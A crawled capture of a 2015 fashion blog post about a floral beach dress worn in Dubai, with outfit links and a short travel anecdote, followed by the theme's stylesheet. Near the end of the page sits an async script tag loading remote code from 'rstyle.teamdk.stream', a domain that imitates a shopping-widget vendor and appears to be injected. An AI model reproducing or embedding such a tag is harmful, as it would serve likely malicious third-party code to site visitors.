

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/
body_size: 4655
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>THE DUBAI BEACH DRESS - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THE DUBAI BEACH DRESS - Samantha Maria" />
	<meta property="og:description" content="Dress OYSHO Heels Office&nbsp; Bag&nbsp;Zara&nbsp; Glasses Retrosuperfuture&nbsp; JavaScript is currently disabled in this browser. Reactivate it to view this content. This look was very unplanned. I had the amazing opportunity&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2015-03-17T18:35:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:09+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2015/03/2el7e3a.jpg" />
	<meta property="og:image:width" content="1168" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/","url":"https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/","name":"THE DUBAI BEACH DRESS - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2015/03/2el7e3a.jpg","datePublished":"2015-03-17T18:35:00+00:00","dateModified":"2016-08-04T11:05:09+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2015/03/2el7e3a.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2015/03/2el7e3a.jpg","width":1168,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"THE DUBAI BEACH DRESS"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-162 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">17.03.15</div>
		<h1 class="entry-title">THE DUBAI BEACH DRESS</h1>
	</div>
	
	<div class="entry-content">
			<p><img decoding="async" src="http://i60.tinypic.com/2el7e3a.jpg" /><br />
<a name='more'></a><br />
<img decoding="async" src="http://i58.tinypic.com/mudeeu.jpg" /><br />
<img decoding="async" src="http://i57.tinypic.com/2egf8ud.jpg" /></p>
<div style="text-align: left;">
<b>Dress</b> <a href="http://www.oysho.com/gb/en/beachwear/dresses-and-jumpsuits/tropical-print-dress-c1327045p5283756.html?typeCategory=0" target="_blank">OYSHO</a></div>
<div style="text-align: left;">
<b>Heels</b> <a href="http://bit.ly/1EnFuNt" target="_blank">Office</a>&nbsp;</div>
<div style="text-align: left;">
<b>Bag</b>&nbsp;<a href="http://www.zara.com/uk/en/trf/handbags-c358041.html" target="_blank">Zara</a>&nbsp;</div>
<div style="text-align: left;">
<b>Glasses</b> <a href="http://retrosuperfuture.com/default/shapes/flat-top/wfl" target="_blank">Retrosuperfuture</a>&nbsp;</div>
<div style="text-align: left;">
<div class="shopthepost-widget" data-widget-id="607521">
<script type="text/javascript">!function(d,s,id){var e, p = /^http:/.test(d.location) ? 'http' : 'https';if(!d.getElementById(id)) {e = d.createElement(s);e.id = id;e.src = p + '://' + 'widgets.rewardstyle.com' + '/js/shopthepost.js';d.body.appendChild(e);}if(typeof window.__stp === 'object') if(d.readyState === 'complete') {window.__stp.init();}}(document, 'script', 'shopthepost-script');</script></p>
<div class="rs-adblock">
<img decoding="async" onerror="this.parentNode.innerHTML='Disable your ad blocking software to view this content.'" src="//assets.rewardstyle.com/images/search/350.gif" style="height: 15px; width: 15px;" /><noscript>JavaScript is currently disabled in this browser. Reactivate it to view this content.</noscript></div>
</div>
</div>
<div style="text-align: center;">
This look was very unplanned. I had the amazing opportunity to visit Dubai recently and on my last day there I had a little free time so naturally&#8230;I headed to the beach.&nbsp;</div>
<div style="text-align: center;">
The day before, I had bought this gorgeous dress from a store called <a href="http://www.oysho.com/gb/en/beachwear/dresses-and-jumpsuits/tropical-print-dress-c1327045p5283756.html?typeCategory=0" target="_blank">OYSHO</a> which I discovered in the Dubai Mall.&nbsp;</div>
<div style="text-align: center;">
The print caught my eye straight away and the material is so soft. So I went to the beach in what I would call my &#8216;city mid-heels&#8217; and a little black bag!</div>
<div style="text-align: center;">
Dubai was Stunning, I have never been anywhere else quite like it.&nbsp;</div>
<div style="text-align: center;">
I have a vlog up of the whole trip if you wanted to check it out <a href="https://www.youtube.com/watch?v=seJPlvdV8gU" target="_blank">here</a>.&nbsp;</div>
<div style="text-align: center;">
Sammi x</div>
<p></p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2015/03/the-floral-beach-dress.html/";
			this.page.identifier = "162";
			this.page.title = "THE DUBAI BEACH DRESS";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 19:01:33 -->

--- FILE ---
content_type: text/css
request_url: https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353
body_size: 1296
content:
/*
Theme Name: Samantha Maria
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: WordPress Theme by pipdig.
Version: 999
License: Copyright 2019
*/

@font-face {
	font-family: 'Proxima Nova';
	src: url('fonts/ProximaNova-Medium.woff2') format('woff2'), url('fonts/ProximaNova-Medium.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

body {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #000;
	background: #fff;
}

a {
	color: #000;
	text-decoration: none;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
a:hover {
	color: #999;
}

img {
	max-width: 100%;
	height: auto;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Proxima Nova', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 20px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 19px;
}
h5 {
	font-size: 18px;
}

.p3_cover_me {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	position: relative;
	line-height: 0;
}
.p3_invisible {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}
.stp-outer, .bo-garden {
	max-width: 100% !important;
	width: 100% !important;
}

#pipdig_top {
	top: 0;
	left: 0;
	width: 100%;
	background: #fff;
	z-index: 1;
}
.home #pipdig_top {
	position: absolute;
	/* border-bottom: 1px solid #111; */
}
.paged #pipdig_top {
	position: relative;
	border-bottom: 0;
}
#logo_wrap {
	float: left;
	margin-left: 30px;
}
#logo {
	width: 300px;
}
.site-title {
	font: 37px didza, serif;
	text-transform: uppercase;
	letter-spacing: 4px;
	margin: 17px 0 0;
}
.site-title a, .site-title a:hover {
	color: #000;
}
#menu {
	font: 12px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	float: right;
}
#menu li {
	display: inline-block;
	margin: 0 15px;
	line-height: 60px;	
}
#menu li:last-child {
	margin-right: 30px;
}
.menu_socialz a {
	margin: 0 5px;
	display: inline-block;
}

.pipdig_hero_img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	height: 95vh;
	width: 100%;
	/* border-bottom: 1px solid #111; */
}



#pipdig_shop_homepage {
	text-align: center;
	margin: 10px auto 30px;
	padding: 10px 25px 25px;
	max-width: 1200px;
}
#pipdig_shop_homepage h2 {
	border-top: 1px solid #111;
}
#pipdig_shop_homepage h2 span {
	background: #fff;
	padding: 0 20px;
	position: relative;
	top: -15px;
}



#pipdig_masonry_posts {
	margin: 15px;
}
.pipdig_masonry_post {
	width: 33.333333333%;
}
.pipdig_masonry_post_inner {
	padding: 15px;
}
.pipdig_masonry_post_inner a {
	opacity: .75;
}
.pipdig_masonry_post_inner a:hover {
	opacity: 1;
}
.pipdig_masonry_post_overlay {
	background: rgba(255,255,255,.85);
	position: absolute;
	left: 2px;
	right: 2px;
	top: 2px;
	bottom: 2px;
	opacity: 0;
	-moz-transition: all 0.35s ease; -webkit-transition: all 0.35s ease; transition: all 0.35s ease;
}
.p3_cover_me .pipdig_masonry_post_overlay {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.pipdig_masonry_post_overlay_inner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	padding: 10px 0;
	width: 80%;
}
.pipdig_masonry_post a:hover .pipdig_masonry_post_overlay {
	opacity: 1;
}
.pipdig_masonry_post a:hover {
	color: #000;
}
.pipdig_masonry_post_title {
	margin: 15px 0;
	font-size: 25px;
	line-height: 1.2;
}
.pipdig_masonry_post_meta {
	font: 11px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.pipdig_masonry_post_mobile_content {
	display: none;
	text-align: center;
	margin-top: 15px;
}

.nav-previous {
	text-align: center;
	margin: 20px 0 35px;
}
.nav-previous a {
	display: inline-block;
	padding: 10px 20px;
	border: 1px solid #111;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
}



.container {
	max-width: 1100px;
	padding: 0 10px;
	margin: 0 auto;
}
.entry-header {
	text-align: center;
	margin-top: 60px;
}
.entry-content {
	min-height: 800px;
}
.page .entry-content {
	margin-top: 60px;
}
.entry-content p {
	margin: 0 0 10px;
}



#footer {
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
	padding: 20px 0;
	background: #f0f0f0;
}

/* Instagram ================================== */
#p3_instagram_footer {
	margin-top: 45px;
}
.p3_instagram_post {
width: 14.28571428571429%;
position: relative;
display: block;
float: left;
text-align: center;
line-height: 0;
background-size: cover;
background-repeat: no-repeat;
background-position: center;
-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width:100% !important;
	height:auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 12px 'Montserrat', sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color:#000;
	position:absolute;
	bottom:5%;
	left:5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.75);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}
.p3_instagram_post:hover .p3_instagram_post_overlay {
	opacity: 1;
}

.slicknav_menu, .slicknav_menu .slicknav_icon {
    display:none;
}
.slicknav_menu {
	background: #fff;
	color: #000;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	width: 100%;
}
.slicknav_btn, .slicknav_menu .slicknav_menutxt {
	text-shadow: none;
	background: none;
	color: #000;
}
.slicknav_nav a {
	color: #000;
}
.slicknav_nav a:hover {
	background: none;
}
.slicknav_brand {
	color: #000;
	font-size: 14px;
	line-height: 30px;
	padding: 7px 5px;
	height: 44px;
}
.slicknav_brand a {
	margin: 0 10px;
	color: #000;
}

#searchOverlay {
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: rgba(255, 255, 255, .96);
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
	visibility: hidden;
	opacity: 0;
}
#searchOverlay.open {
	visibility: visible;
	opacity: 1;
}
#searchOverlayInput {
	width: 70%;
	top: 50%;
	left: 50%;
	position: absolute;
	transform: translate(-50%, -50%);
	font-size: 35px;
	text-align: center;
	border: none;
	background: none;
	border-bottom: 2px solid #000;
	color: #000;
}
#searchOverlayClose {
	position: absolute;
	top: 20px;
	right: 40px;
	font: 30px 'Montserrat', sans-serif;
	color: #000;
}
.nav_search {
	cursor: pointer;
}

#peepdeeg span {
	text-transform: none;
	letter-spacing: 0;
}

#disqus_thread {
	margin: 50px auto;
}

@media only screen and (max-width: 1280px) {
	.site-title {
		font-size: 32px;
		letter-spacing: 0;
	}
	.socialz_icon {
		display: none;
	}
}

@media only screen and (max-width: 769px) {
	.pipdig_masonry_post {
		width: 100%;
	}
	.pipdig_masonry_post_mobile_content {
		display: block;
	}
	.pipdig_masonry_post_overlay, .slicknav_nav li.nav_search, .slicknav_nav li.menu_socialz {
		display: none;
	}
	#pipdig_top {
		display: none;
    }
    .slicknav_menu {
		display: block;
    }
	.pipdig_hero_img {
		border: 0;
	}
}